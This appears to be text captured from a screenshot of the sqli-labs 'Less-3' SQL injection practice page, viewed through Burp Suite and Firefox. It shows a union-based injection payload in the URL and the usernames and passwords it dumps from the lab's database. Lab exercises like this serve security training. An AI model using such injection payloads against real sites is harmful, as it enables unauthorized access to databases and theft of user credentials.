 Burp Suite Community E...
Less-3 Error Based- Stri...
07:47 下午
Less-3 Error Based- String (with Twist) - Mozilla Firefox
Less-3 Error Based- String (
/Less-3/?id=')%20 union select 1,(select group_concat(username) fro
3
3
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-3